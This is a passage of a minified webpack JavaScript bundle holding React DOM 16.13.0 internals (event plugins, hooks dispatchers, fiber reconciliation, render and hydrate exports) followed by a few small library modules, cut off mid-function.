pa=Vo.unstable_UserBlockingPriority,da=Vo.unstable_runWithPriority,ha=!0,ma={animationIterationCount:!0,borderImageOutset:!0,borderImageSlice:!0,borderImageWidth:!0,boxFlex:!0,boxFlexGroup:!0,boxOrdinalGroup:!0,columnCount:!0,columns:!0,flex:!0,flexGrow:!0,flexPositive:!0,flexShrink:!0,flexNegative:!0,flexOrder:!0,gridArea:!0,gridRow:!0,gridRowEnd:!0,gridRowSpan:!0,gridRowStart:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnSpan:!0,gridColumnStart:!0,fontWeight:!0,lineClamp:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,tabSize:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeDasharray:!0,strokeDashoffset:!0,strokeMiterlimit:!0,strokeOpacity:!0,strokeWidth:!0},va=["Webkit","ms","Moz","O"];Object.keys(ma).forEach(function(e){va.forEach(function(t){t=t+e.charAt(0).toUpperCase()+e.substring(1),ma[t]=ma[e]})});var ya=Uo({menuitem:!0},{area:!0,base:!0,br:!0,col:!0,embed:!0,hr:!0,img:!0,input:!0,keygen:!0,link:!0,meta:!0,param:!0,source:!0,track:!0,wbr:!0}),ga=Fi.html,ba="$",wa="/$",xa="$?",Ea="$!",_a=null,ka=null,Ca="function"==typeof setTimeout?setTimeout:void 0,Sa="function"==typeof clearTimeout?clearTimeout:void 0,Ta=Math.random().toString(36).slice(2),Pa="__reactInternalInstance$"+Ta,Oa="__reactEventHandlers$"+Ta,Aa="__reactContainere$"+Ta,ja=null,Na=null,Ma=null;Uo(st.prototype,{preventDefault:function(){this.defaultPrevented=!0;var e=this.nativeEvent;e&&(e.preventDefault?e.preventDefault():"unknown"!=typeof e.returnValue&&(e.returnValue=!1),this.isDefaultPrevented=at)},stopPropagation:function(){var e=this.nativeEvent;e&&(e.stopPropagation?e.stopPropagation():"unknown"!=typeof e.cancelBubble&&(e.cancelBubble=!0),this.isPropagationStopped=at)},persist:function(){this.isPersistent=at},isPersistent:ut,destructor:function(){var e,t=this.constructor.Interface;for(e in t)this[e]=null;this.nativeEvent=this._targetInst=this.dispatchConfig=null,this.isPropagationStopped=this.isDefaultPrevented=ut,this._dispatchInstances=this._dispatchListeners=null}}),st.Interface={type:null,target:null,currentTarget:function(){return null},eventPhase:null,bubbles:null,cancelable:null,timeStamp:function(e){return e.timeStamp||Date.now()},defaultPrevented:null,isTrusted:null},st.extend=function(e){function t(){}function n(){return r.apply(this,arguments)}var r=this;t.prototype=r.prototype;var o=new t;return Uo(o,n.prototype),n.prototype=o,n.prototype.constructor=n,n.Interface=Uo({},r.Interface,e),n.extend=r.extend,ft(n),n},ft(st);var Fa=st.extend({data:null}),Ra=st.extend({data:null}),Da=[9,13,27,32],La=wi&&"CompositionEvent"in window,Ia=null;wi&&"documentMode"in document&&(Ia=document.documentMode);var Ba=wi&&"TextEvent"in window&&!Ia,Ua=wi&&(!La||Ia&&8<Ia&&11>=Ia),Va=String.fromCharCode(32),za={beforeInput:{phasedRegistrationNames:{bubbled:"onBeforeInput",captured:"onBeforeInputCapture"},dependencies:["compositionend","keypress","textInput","paste"]},compositionEnd:{phasedRegistrationNames:{bubbled:"onCompositionEnd",captured:"onCompositionEndCapture"},dependencies:"blur compositionend keydown keypress keyup mousedown".split(" ")},compositionStart:{phasedRegistrationNames:{bubbled:"onCompositionStart",captured:"onCompositionStartCapture"},dependencies:"blur compositionstart keydown keypress keyup mousedown".split(" ")},compositionUpdate:{phasedRegistrationNames:{bubbled:"onCompositionUpdate",captured:"onCompositionUpdateCapture"},dependencies:"blur compositionupdate keydown keypress keyup mousedown".split(" ")}},qa=!1,Ha=!1,Wa={eventTypes:za,extractEvents:function(e,t,n,r){var o;if(La)e:{switch(e){case"compositionstart":var i=za.compositionStart;break e;case"compositionend":i=za.compositionEnd;break e;case"compositionupdate":i=za.compositionUpdate;break e}i=void 0}else Ha?pt(e,n)&&(i=za.compositionEnd):"keydown"===e&&229===n.keyCode&&(i=za.compositionStart);return i?(Ua&&"ko"!==n.locale&&(Ha||i!==za.compositionStart?i===za.compositionEnd&&Ha&&(o=it()):(ja=r,Na="value"in ja?ja.value:ja.textContent,Ha=!0)),i=Fa.getPooled(i,t,n,r),o?i.data=o:null!==(o=dt(n))&&(i.data=o),ot(i),o=i):o=null,(e=Ba?ht(e,n):mt(e,n))?(t=Ra.getPooled(za.beforeInput,t,n,r),t.data=e,ot(t)):t=null,null===o?t:null===t?o:[o,t]}},Ya={color:!0,date:!0,datetime:!0,"datetime-local":!0,email:!0,month:!0,number:!0,password:!0,range:!0,search:!0,tel:!0,text:!0,time:!0,url:!0,week:!0},Ga={change:{phasedRegistrationNames:{bubbled:"onChange",captured:"onChangeCapture"},dependencies:"blur change click focus input keydown keyup selectionchange".split(" ")}},Ka=null,Qa=null,Xa=!1;wi&&(Xa=le("input")&&(!document.documentMode||9<document.documentMode));var Za={eventTypes:Ga,_isInputEventSupported:Xa,extractEvents:function(e,t,n,r){var o=t?Xe(t):window,i=o.nodeName&&o.nodeName.toLowerCase();if("select"===i||"input"===i&&"file"===o.type)var a=wt;else if(vt(o))if(Xa)a=St;else{a=kt;var u=_t}else(i=o.nodeName)&&"input"===i.toLowerCase()&&("checkbox"===o.type||"radio"===o.type)&&(a=Ct);if(a&&(a=a(e,t)))return yt(a,n,r);u&&u(e,o,t),"blur"===e&&(e=o._wrapperState)&&e.controlled&&"number"===o.type&&B(o,"number",o.value)}},Ja=st.extend({view:null,detail:null}),$a={Alt:"altKey",Control:"ctrlKey",Meta:"metaKey",Shift:"shiftKey"},eu=0,tu=0,nu=!1,ru=!1,ou=Ja.extend({screenX:null,screenY:null,clientX:null,clientY:null,pageX:null,pageY:null,ctrlKey:null,shiftKey:null,altKey:null,metaKey:null,getModifierState:Pt,button:null,buttons:null,relatedTarget:function(e){return e.relatedTarget||(e.fromElement===e.srcElement?e.toElement:e.fromElement)},movementX:function(e){if("movementX"in e)return e.movementX;var t=eu;return eu=e.screenX,nu?"mousemove"===e.type?e.screenX-t:0:(nu=!0,0)},movementY:function(e){if("movementY"in e)return e.movementY;var t=tu;return tu=e.screenY,ru?"mousemove"===e.type?e.screenY-t:0:(ru=!0,0)}}),iu=ou.extend({pointerId:null,width:null,height:null,pressure:null,tangentialPressure:null,tiltX:null,tiltY:null,twist:null,pointerType:null,isPrimary:null}),au={mouseEnter:{registrationName:"onMouseEnter",dependencies:["mouseout","mouseover"]},mouseLeave:{registrationName:"onMouseLeave",dependencies:["mouseout","mouseover"]},pointerEnter:{registrationName:"onPointerEnter",dependencies:["pointerout","pointerover"]},pointerLeave:{registrationName:"onPointerLeave",dependencies:["pointerout","pointerover"]}},uu={eventTypes:au,extractEvents:function(e,t,n,r,o){var i="mouseover"===e||"pointerover"===e,a="mouseout"===e||"pointerout"===e;if(i&&0==(32&o)&&(n.relatedTarget||n.fromElement)||!a&&!i)return null;if(i=r.window===r?r:(i=r.ownerDocument)?i.defaultView||i.parentWindow:window,a){if(a=t,null!==(t=(t=n.relatedTarget||n.toElement)?Ke(t):null)){var u=$(t);(t!==u||5!==t.tag&&6!==t.tag)&&(t=null)}}else a=null;if(a===t)return null;if("mouseout"===e||"mouseover"===e)var s=ou,l=au.mouseLeave,c=au.mouseEnter,f="mouse";else"pointerout"!==e&&"pointerover"!==e||(s=iu,l=au.pointerLeave,c=au.pointerEnter,f="pointer");if(e=null==a?i:Xe(a),i=null==t?i:Xe(t),l=s.getPooled(l,a,n,r),l.type=f+"leave",l.target=e,l.relatedTarget=i,n=s.getPooled(c,t,n,r),n.type=f+"enter",n.target=i,n.relatedTarget=e,r=a,f=t,r&&f)e:{for(s=r,c=f,a=0,e=s;e;e=Je(e))a++;for(e=0,t=c;t;t=Je(t))e++;for(;0<a-e;)s=Je(s),a--;for(;0<e-a;)c=Je(c),e--;for(;a--;){if(s===c||s===c.alternate)break e;s=Je(s),c=Je(c)}s=null}else s=null;for(c=s,s=[];r&&r!==c&&(null===(a=r.alternate)||a!==c);)s.push(r),r=Je(r);for(r=[];f&&f!==c&&(null===(a=f.alternate)||a!==c);)r.push(f),f=Je(f);for(f=0;f<s.length;f++)nt(s[f],"bubbled",l);for(f=r.length;0<f--;)nt(r[f],"captured",n);return 0==(64&o)?[l]:[l,n]}},su="function"==typeof Object.is?Object.is:Ot,lu=Object.prototype.hasOwnProperty,cu=wi&&"documentMode"in document&&11>=document.documentMode,fu={select:{phasedRegistrationNames:{bubbled:"onSelect",captured:"onSelectCapture"},dependencies:"blur contextmenu dragend focus keydown keyup mousedown mouseup selectionchange".split(" ")}},pu=null,du=null,hu=null,mu=!1,vu={eventTypes:fu,extractEvents:function(e,t,n,r,o,i){if(o=i||(r.window===r?r.document:9===r.nodeType?r:r.ownerDocument),!(i=!o)){e:{o=J(o),i=bi.onSelect;for(var a=0;a<i.length;a++)if(!o.has(i[a])){o=!1;break e}o=!0}i=!o}if(i)return null;switch(o=t?Xe(t):window,e){case"focus":(vt(o)||"true"===o.contentEditable)&&(pu=o,du=t,hu=null);break;case"blur":hu=du=pu=null;break;case"mousedown":mu=!0;break;case"contextmenu":case"mouseup":case"dragend":return mu=!1,jt(n,r);case"selectionchange":if(cu)break;case"keydown":case"keyup":return jt(n,r)}return null}},yu=st.extend({animationName:null,elapsedTime:null,pseudoElement:null}),gu=st.extend({clipboardData:function(e){return"clipboardData"in e?e.clipboardData:window.clipboardData}}),bu=Ja.extend({relatedTarget:null}),wu={Esc:"Escape",Spacebar:" ",Left:"ArrowLeft",Up:"ArrowUp",Right:"ArrowRight",Down:"ArrowDown",Del:"Delete",Win:"OS",Menu:"ContextMenu",Apps:"ContextMenu",Scroll:"ScrollLock",MozPrintableKey:"Unidentified"},xu={8:"Backspace",9:"Tab",12:"Clear",13:"Enter",16:"Shift",17:"Control",18:"Alt",19:"Pause",20:"CapsLock",27:"Escape",32:" ",33:"PageUp",34:"PageDown",35:"End",36:"Home",37:"ArrowLeft",38:"ArrowUp",39:"ArrowRight",40:"ArrowDown",45:"Insert",46:"Delete",112:"F1",113:"F2",114:"F3",115:"F4",116:"F5",117:"F6",118:"F7",119:"F8",120:"F9",121:"F10",122:"F11",123:"F12",144:"NumLock",145:"ScrollLock",224:"Meta"},Eu=Ja.extend({key:function(e){if(e.key){var t=wu[e.key]||e.key;if("Unidentified"!==t)return t}return"keypress"===e.type?(e=Nt(e),13===e?"Enter":String.fromCharCode(e)):"keydown"===e.type||"keyup"===e.type?xu[e.keyCode]||"Unidentified":""},location:null,ctrlKey:null,shiftKey:null,altKey:null,metaKey:null,repeat:null,locale:null,getModifierState:Pt,charCode:function(e){return"keypress"===e.type?Nt(e):0},keyCode:function(e){return"keydown"===e.type||"keyup"===e.type?e.keyCode:0},which:function(e){return"keypress"===e.type?Nt(e):"keydown"===e.type||"keyup"===e.type?e.keyCode:0}}),_u=ou.extend({dataTransfer:null}),ku=Ja.extend({touches:null,targetTouches:null,changedTouches:null,altKey:null,metaKey:null,ctrlKey:null,shiftKey:null,getModifierState:Pt}),Cu=st.extend({propertyName:null,elapsedTime:null,pseudoElement:null}),Su=ou.extend({deltaX:function(e){return"deltaX"in e?e.deltaX:"wheelDeltaX"in e?-e.wheelDeltaX:0},deltaY:function(e){return"deltaY"in e?e.deltaY:"wheelDeltaY"in e?-e.wheelDeltaY:"wheelDelta"in e?-e.wheelDelta:0},deltaZ:null,deltaMode:null}),Tu={eventTypes:aa,extractEvents:function(e,t,n,r){var o=ua.get(e);if(!o)return null;switch(e){case"keypress":if(0===Nt(n))return null;case"keydown":case"keyup":e=Eu;break;case"blur":case"focus":e=bu;break;case"click":if(2===n.button)return null;case"auxclick":case"dblclick":case"mousedown":case"mousemove":case"mouseup":case"mouseout":case"mouseover":case"contextmenu":e=ou;break;case"drag":case"dragend":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"dragstart":case"drop":e=_u;break;case"touchcancel":case"touchend":case"touchmove":case"touchstart":e=ku;break;case zi:case qi:case Hi:e=yu;break;case Wi:e=Cu;break;case"scroll":e=Ja;break;case"wheel":e=Su;break;case"copy":case"cut":case"paste":e=gu;break;case"gotpointercapture":case"lostpointercapture":case"pointercancel":case"pointerdown":case"pointermove":case"pointerout":case"pointerover":case"pointerup":e=iu;break;default:e=st}return t=e.getPooled(o,t,n,r),ot(t),t}};if(hi)throw Error(r(101));hi=Array.prototype.slice.call("ResponderEventPlugin SimpleEventPlugin EnterLeaveEventPlugin ChangeEventPlugin SelectEventPlugin BeforeInputEventPlugin".split(" ")),p();var Pu=Qe;Go=Ze,Ko=Pu,Qo=Xe,h({SimpleEventPlugin:Tu,EnterLeaveEventPlugin:uu,ChangeEventPlugin:Za,SelectEventPlugin:vu,BeforeInputEventPlugin:Wa});var Ou,Au,ju,Nu,Mu=[],Fu=-1,Ru={},Du={current:Ru},Lu={current:!1},Iu=Ru,Bu=Vo.unstable_runWithPriority,Uu=Vo.unstable_scheduleCallback,Vu=Vo.unstable_cancelCallback,zu=Vo.unstable_requestPaint,qu=Vo.unstable_now,Hu=Vo.unstable_getCurrentPriorityLevel,Wu=Vo.unstable_ImmediatePriority,Yu=Vo.unstable_UserBlockingPriority,Gu=Vo.unstable_NormalPriority,Ku=Vo.unstable_LowPriority,Qu=Vo.unstable_IdlePriority,Xu={},Zu=Vo.unstable_shouldYield,Ju=void 0!==zu?zu:function(){},$u=null,es=null,ts=!1,ns=qu(),rs=1e4>ns?qu:function(){return qu()-ns},os={current:null},is=null,as=null,us=null,ss=!1,ls=Xo.ReactCurrentBatchConfig,cs=(new Bo.Component).refs,fs={isMounted:function(e){return!!(e=e._reactInternalFiber)&&$(e)===e},enqueueSetState:function(e,t,n){e=e._reactInternalFiber;var r=Lr(),o=ls.suspense;r=Ir(r,e,o),o=on(r,o),o.payload=t,void 0!==n&&null!==n&&(o.callback=n),an(e,o),Br(e,r)},enqueueReplaceState:function(e,t,n){e=e._reactInternalFiber;var r=Lr(),o=ls.suspense;r=Ir(r,e,o),o=on(r,o),o.tag=1,o.payload=t,void 0!==n&&null!==n&&(o.callback=n),an(e,o),Br(e,r)},enqueueForceUpdate:function(e,t){e=e._reactInternalFiber;var n=Lr(),r=ls.suspense;n=Ir(n,e,r),r=on(n,r),r.tag=2,void 0!==t&&null!==t&&(r.callback=t),an(e,r),Br(e,n)}},ps=Array.isArray,ds=yn(!0),hs=yn(!1),ms={},vs={current:ms},ys={current:ms},gs={current:ms},bs={current:0},ws=Xo.ReactCurrentDispatcher,xs=Xo.ReactCurrentBatchConfig,Es=0,_s=null,ks=null,Cs=null,Ss=!1,Ts={readContext:tn,useCallback:Cn,useContext:Cn,useEffect:Cn,useImperativeHandle:Cn,useLayoutEffect:Cn,useMemo:Cn,useReducer:Cn,useRef:Cn,useState:Cn,useDebugValue:Cn,useResponder:Cn,useDeferredValue:Cn,useTransition:Cn},Ps={readContext:tn,useCallback:Hn,useContext:tn,useEffect:In,useImperativeHandle:function(e,t,n){return n=null!==n&&void 0!==n?n.concat([e]):null,Dn(4,2,Vn.bind(null,t,e),n)},useLayoutEffect:function(e,t){return Dn(4,2,e,t)},useMemo:function(e,t){var n=Pn();return t=void 0===t?null:t,e=e(),n.memoizedState=[e,t],e},useReducer:function(e,t,n){var r=Pn();return t=void 0!==n?n(t):t,r.memoizedState=r.baseState=t,e=r.queue={pending:null,dispatch:null,lastRenderedReducer:e,lastRenderedState:t},e=e.dispatch=Kn.bind(null,_s,e),[r.memoizedState,e]},useRef:function(e){var t=Pn();return e={current:e},t.memoizedState=e},useState:Mn,useDebugValue:qn,useResponder:kn,useDeferredValue:function(e,t){var n=Mn(e),r=n[0],o=n[1];return In(function(){var n=xs.suspense;xs.suspense=void 0===t?null:t;try{o(e)}finally{xs.suspense=n}},[e,t]),r},useTransition:function(e){var t=Mn(!1),n=t[0];return t=t[1],[Hn(Gn.bind(null,t,e),[t,e]),n]}},Os={readContext:tn,useCallback:Wn,useContext:tn,useEffect:Bn,useImperativeHandle:zn,useLayoutEffect:Un,useMemo:Yn,useReducer:jn,useRef:Rn,useState:function(){return jn(An)},useDebugValue:qn,useResponder:kn,useDeferredValue:function(e,t){var n=jn(An),r=n[0],o=n[1];return Bn(function(){var n=xs.suspense;xs.suspense=void 0===t?null:t;try{o(e)}finally{xs.suspense=n}},[e,t]),r},useTransition:function(e){var t=jn(An),n=t[0];return t=t[1],[Wn(Gn.bind(null,t,e),[t,e]),n]}},As={readContext:tn,useCallback:Wn,useContext:tn,useEffect:Bn,useImperativeHandle:zn,useLayoutEffect:Un,useMemo:Yn,useReducer:Nn,useRef:Rn,useState:function(){return Nn(An)},useDebugValue:qn,useResponder:kn,useDeferredValue:function(e,t){var n=Nn(An),r=n[0],o=n[1];return Bn(function(){var n=xs.suspense;xs.suspense=void 0===t?null:t;try{o(e)}finally{xs.suspense=n}},[e,t]),r},useTransition:function(e){var t=Nn(An),n=t[0];return t=t[1],[Wn(Gn.bind(null,t,e),[t,e]),n]}},js=null,Ns=null,Ms=!1,Fs=Xo.ReactCurrentOwner,Rs=!1,Ds={dehydrated:null,retryTime:0};Ou=function(e,t){for(var n=t.child;null!==n;){if(5===n.tag||6===n.tag)e.appendChild(n.stateNode);else if(4!==n.tag&&null!==n.child){n.child.return=n,n=n.child;continue}if(n===t)break;for(;null===n.sibling;){if(null===n.return||n.return===t)return;n=n.return}n.sibling.return=n.return,n=n.sibling}},Au=function(){},ju=function(e,t,n,r,o){var i=e.memoizedProps;if(i!==r){var a=t.stateNode;switch(gn(vs.current),e=null,n){case"input":i=F(a,i),r=F(a,r),e=[];break;case"option":i=V(a,i),r=V(a,r),e=[];break;case"select":i=Uo({},i,{value:void 0}),r=Uo({},r,{value:void 0}),e=[];break;case"textarea":i=q(a,i),r=q(a,r),e=[];break;default:"function"!=typeof i.onClick&&"function"==typeof r.onClick&&(a.onclick=Le)}Fe(n,r);var u,s;n=null;for(u in i)if(!r.hasOwnProperty(u)&&i.hasOwnProperty(u)&&null!=i[u])if("style"===u)for(s in a=i[u])a.hasOwnProperty(s)&&(n||(n={}),n[s]="");else"dangerouslySetInnerHTML"!==u&&"children"!==u&&"suppressContentEditableWarning"!==u&&"suppressHydrationWarning"!==u&&"autoFocus"!==u&&(gi.hasOwnProperty(u)?e||(e=[]):(e=e||[]).push(u,null));for(u in r){var l=r[u];if(a=null!=i?i[u]:void 0,r.hasOwnProperty(u)&&l!==a&&(null!=l||null!=a))if("style"===u)if(a){for(s in a)!a.hasOwnProperty(s)||l&&l.hasOwnProperty(s)||(n||(n={}),n[s]="");for(s in l)l.hasOwnProperty(s)&&a[s]!==l[s]&&(n||(n={}),n[s]=l[s])}else n||(e||(e=[]),e.push(u,n)),n=l;else"dangerouslySetInnerHTML"===u?(l=l?l.__html:void 0,a=a?a.__html:void 0,null!=l&&a!==l&&(e=e||[]).push(u,l)):"children"===u?a===l||"string"!=typeof l&&"number"!=typeof l||(e=e||[]).push(u,""+l):"suppressContentEditableWarning"!==u&&"suppressHydrationWarning"!==u&&(gi.hasOwnProperty(u)?(null!=l&&De(o,u),e||a===l||(e=[])):(e=e||[]).push(u,l))}n&&(e=e||[]).push("style",n),o=e,(t.updateQueue=o)&&(t.effectTag|=4)}},Nu=function(e,t,n,r){n!==r&&(t.effectTag|=4)};var Ls,Is="function"==typeof WeakSet?WeakSet:Set,Bs="function"==typeof WeakMap?WeakMap:Map,Us=Math.ceil,Vs=Xo.ReactCurrentDispatcher,zs=Xo.ReactCurrentOwner,qs=0,Hs=8,Ws=16,Ys=32,Gs=0,Ks=1,Qs=2,Xs=3,Zs=4,Js=5,$s=qs,el=null,tl=null,nl=0,rl=Gs,ol=null,il=1073741823,al=1073741823,ul=null,sl=0,ll=!1,cl=0,fl=500,pl=null,dl=!1,hl=null,ml=null,vl=!1,yl=null,gl=90,bl=null,wl=0,xl=null,El=0;Ls=function(e,t,n){var o=t.expirationTime;if(null!==e){var i=t.pendingProps;if(e.memoizedProps!==i||Lu.current)Rs=!0;else{if(o<n){switch(Rs=!1,t.tag){case 3:lr(t),er();break;case 5:if(xn(t),4&t.mode&&1!==n&&i.hidden)return t.expirationTime=t.childExpirationTime=1,null;break;case 1:Dt(t.type)&&Ut(t);break;case 4:bn(t,t.stateNode.containerInfo);break;case 10:o=t.memoizedProps.value,i=t.type._context,Ft(os,i._currentValue),i._currentValue=o;break;case 13:if(null!==t.memoizedState)return 0!==(o=t.child.childExpirationTime)&&o>=n?cr(e,t,n):(Ft(bs,1&bs.current),t=hr(e,t,n),null!==t?t.sibling:null);Ft(bs,1&bs.current);break;case 19:if(o=t.childExpirationTime>=n,0!=(64&e.effectTag)){if(o)return dr(e,t,n);t.effectTag|=64}if(i=t.memoizedState,null!==i&&(i.rendering=null,i.tail=null),Ft(bs,bs.current),!o)return null}return hr(e,t,n)}Rs=!1}}else Rs=!1;switch(t.expirationTime=0,t.tag){case 2:if(o=t.type,null!==e&&(e.alternate=null,t.alternate=null,t.effectTag|=2),e=t.pendingProps,i=Rt(t,Du.current),en(t,n),i=Tn(null,t,o,e,i,n),t.effectTag|=1,"object"==typeof i&&null!==i&&"function"==typeof i.render&&void 0===i.$$typeof){if(t.tag=1,t.memoizedState=null,t.updateQueue=null,Dt(o)){var a=!0;Ut(t)}else a=!1;t.memoizedState=null!==i.state&&void 0!==i.state?i.state:null,nn(t);var u=o.getDerivedStateFromProps;"function"==typeof u&&cn(t,o,u,e),i.updater=fs,t.stateNode=i,i._reactInternalFiber=t,hn(t,o,e,n),t=sr(null,t,o,!0,a,n)}else t.tag=0,tr(null,t,i,n),t=t.child;return t;case 16:e:{if(i=t.elementType,null!==e&&(e.alternate=null,t.alternate=null,t.effectTag|=2),e=t.pendingProps,l(i),1!==i._status)throw i._result;switch(i=i._result,t.type=i,a=t.tag=go(i),e=Xt(i,e),a){case 0:t=ar(null,t,i,e,n);break e;case 1:t=ur(null,t,i,e,n);break e;case 11:t=nr(null,t,i,e,n);break e;case 14:t=rr(null,t,i,Xt(i.type,e),o,n);break e}throw Error(r(306,i,""))}return t;case 0:return o=t.type,i=t.pendingProps,i=t.elementType===o?i:Xt(o,i),ar(e,t,o,i,n);case 1:return o=t.type,i=t.pendingProps,i=t.elementType===o?i:Xt(o,i),ur(e,t,o,i,n);case 3:if(lr(t),o=t.updateQueue,null===e||null===o)throw Error(r(282));if(o=t.pendingProps,i=t.memoizedState,i=null!==i?i.element:null,rn(e,t),sn(t,o,null,n),(o=t.memoizedState.element)===i)er(),t=hr(e,t,n);else{if((i=t.stateNode.hydrate)&&(Ns=Ye(t.stateNode.containerInfo.firstChild),js=t,i=Ms=!0),i)for(n=hs(t,null,o,n),t.child=n;n;)n.effectTag=-3&n.effectTag|1024,n=n.sibling;else tr(e,t,o,n),er();t=t.child}return t;case 5:return xn(t),null===e&&Zn(t),o=t.type,i=t.pendingProps,a=null!==e?e.memoizedProps:null,u=i.children,We(o,i)?u=null:null!==a&&We(o,a)&&(t.effectTag|=16),ir(e,t),4&t.mode&&1!==n&&i.hidden?(t.expirationTime=t.childExpirationTime=1,t=null):(tr(e,t,u,n),t=t.child),t;case 6:return null===e&&Zn(t),null;case 13:return cr(e,t,n);case 4:return bn(t,t.stateNode.containerInfo),o=t.pendingProps,null===e?t.child=ds(t,null,o,n):tr(e,t,o,n),t.child;case 11:return o=t.type,i=t.pendingProps,i=t.elementType===o?i:Xt(o,i),nr(e,t,o,i,n);case 7:return tr(e,t,t.pendingProps,n),t.child;case 8:case 12:return tr(e,t,t.pendingProps.children,n),t.child;case 10:e:{o=t.type._context,i=t.pendingProps,u=t.memoizedProps,a=i.value;var s=t.type._context;if(Ft(os,s._currentValue),s._currentValue=a,null!==u)if(s=u.value,0===(a=su(s,a)?0:0|("function"==typeof o._calculateChangedBits?o._calculateChangedBits(s,a):1073741823))){if(u.children===i.children&&!Lu.current){t=hr(e,t,n);break e}}else for(null!==(s=t.child)&&(s.return=t);null!==s;){var c=s.dependencies;if(null!==c){u=s.child;for(var f=c.firstContext;null!==f;){if(f.context===o&&0!=(f.observedBits&a)){1===s.tag&&(f=on(n,null),f.tag=2,an(s,f)),s.expirationTime<n&&(s.expirationTime=n),f=s.alternate,null!==f&&f.expirationTime<n&&(f.expirationTime=n),$t(s.return,n),c.expirationTime<n&&(c.expirationTime=n);break}f=f.next}}else u=10===s.tag&&s.type===t.type?null:s.child;if(null!==u)u.return=s;else for(u=s;null!==u;){if(u===t){u=null;break}if(null!==(s=u.sibling)){s.return=u.return,u=s;break}u=u.return}s=u}tr(e,t,i.children,n),t=t.child}return t;case 9:return i=t.type,a=t.pendingProps,o=a.children,en(t,n),i=tn(i,a.unstable_observedBits),o=o(i),t.effectTag|=1,tr(e,t,o,n),t.child;case 14:return i=t.type,a=Xt(i,t.pendingProps),a=Xt(i.type,a),rr(e,t,i,a,o,n);case 15:return or(e,t,t.type,t.pendingProps,o,n);case 17:return o=t.type,i=t.pendingProps,i=t.elementType===o?i:Xt(o,i),null!==e&&(e.alternate=null,t.alternate=null,t.effectTag|=2),t.tag=1,Dt(o)?(e=!0,Ut(t)):e=!1,en(t,n),pn(t,o,i),hn(t,o,i,n),sr(null,t,o,!0,e,n);case 19:return dr(e,t,n)}throw Error(r(156,t.tag))};var _l=null,kl=null;Mo.prototype.render=function(e){Oo(e,this._internalRoot,null,null)},Mo.prototype.unmount=function(){var e=this._internalRoot,t=e.containerInfo;Oo(null,e,null,function(){t[Aa]=null})},Bi=function(e){if(13===e.tag){var t=Qt(Lr(),150,100);Br(e,t),No(e,t)}},Ui=function(e){13===e.tag&&(Br(e,3),No(e,3))},Vi=function(e){if(13===e.tag){var t=Lr();t=Ir(t,e,null),Br(e,t),No(e,t)}},xi=function(e,t,n){switch(t){case"input":if(L(e,n),t=n.name,"radio"===n.type&&null!=t){for(n=e;n.parentNode;)n=n.parentNode;for(n=n.querySelectorAll("input[name="+JSON.stringify(""+t)+'][type="radio"]'),t=0;t<n.length;t++){var o=n[t];if(o!==e&&o.form===e.form){var i=Ze(o);if(!i)throw Error(r(90));M(o),L(o,i)}}}break;case"textarea":W(e,n);break;case"select":null!=(t=n.value)&&z(e,!!n.multiple,t,!1)}},g=Yr,b=function(e,t,n,r,o){var i=$s;$s|=4;try{return Ht(98,e.bind(null,t,n,r,o))}finally{($s=i)===qs&&Gt()}},w=function(){($s&(1|Ws|Ys))===qs&&(Wr(),uo())},ki=function(e,t){var n=$s;$s|=2;try{return e(t)}finally{($s=n)===qs&&Gt()}};var Cl={Events:[Qe,Xe,Ze,h,yi,ot,function(e){ie(e,rt)},v,y,Ae,ue,uo,{current:!1}]};!function(e){var t=e.findFiberByHostInstance;ho(Uo({},e,{overrideHookState:null,overrideProps:null,setSuspenseHandler:null,scheduleUpdate:null,currentDispatcherRef:Xo.ReactCurrentDispatcher,findHostInstanceByFiber:function(e){return e=re(e),null===e?null:e.stateNode},findFiberByHostInstance:function(e){return t?t(e):null},findHostInstancesForRefresh:null,scheduleRefresh:null,scheduleRoot:null,setRefreshHandler:null,getCurrentFiber:null}))}({findFiberByHostInstance:Ke,bundleType:0,version:"16.13.0",rendererPackageName:"react-dom"}),t.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=Cl,t.createPortal=Io,t.findDOMNode=function(e){if(null==e)return null;if(1===e.nodeType)return e;var t=e._reactInternalFiber;if(void 0===t){if("function"==typeof e.render)throw Error(r(188));throw Error(r(268,Object.keys(e)))}return e=re(t),e=null===e?null:e.stateNode},t.flushSync=function(e,t){if(($s&(Ws|Ys))!==qs)throw Error(r(187));var n=$s;$s|=1;try{return Ht(99,e.bind(null,t))}finally{$s=n,Gt()}},t.hydrate=function(e,t,n){if(!Fo(t))throw Error(r(200));return Do(null,e,t,!0,n)},t.render=function(e,t,n){if(!Fo(t))throw Error(r(200));return Do(null,e,t,!1,n)},t.unmountComponentAtNode=function(e){if(!Fo(e))throw Error(r(40));return!!e._reactRootContainer&&(Gr(function(){Do(null,null,e,!1,function(){e._reactRootContainer=null,e[Aa]=null})}),!0)},t.unstable_batchedUpdates=Yr,t.unstable_createPortal=function(e,t){return Io(e,t,2<arguments.length&&void 0!==arguments[2]?arguments[2]:null)},t.unstable_renderSubtreeIntoContainer=function(e,t,n,o){if(!Fo(n))throw Error(r(200));if(null==e||void 0===e._reactInternalFiber)throw Error(r(38));return Do(e,t,n,!1,o)},t.version="16.13.0"},"/bQp":function(e,t){e.exports={}},"/lvy":function(e,t){e.exports={loadmore:"loadmore___1XWP9"}},"/n6Q":function(e,t,n){n("zQR9"),n("+tPU"),e.exports=n("Kh4W").f("iterator")},"/uAz":function(e,t,n){"use strict";var r=function(){};e.exports=function(e){r('Please use `require("history").%s` instead of `require("history/%s")`. Support for the latter will be removed in the next major release.',[e,e])}},0:function(e,t){},"06OY":function(e,t,n){var r=n("3Eo+")("meta"),o=n("EqjI"),i=n("D2L2"),a=n("evD5").f,u=0,s=Object.isExtensible||function(){return!0},l=!n("S82l")(function(){return s(Object.preventExtensions({}))}),c=function(e){a(e,r,{value:{i:"O"+ ++u,w:{}}})},f=function(e,t){if(!o(e))return"symbol"==typeof e?e:("string"==typeof e?"S":"P")+e;if(!i(e,r)){if(!s(e))return"F";if(!t)return"E";c(e)}return e[r].i},p=function(e,t){if(!i(e,r)){if(!s(e))return!0;if(!t)return!1;c(e)}return e[r].w},d=function(e){return l&&h.NEED&&s(e)&&!i(e,r)&&c(e),e},h=e.exports={KEY:r,NEED:!1,fastKey:f,getWeak:p,onFreeze:d}},"0Uc8":function(e,t,n){"use strict";function r(e,t){var 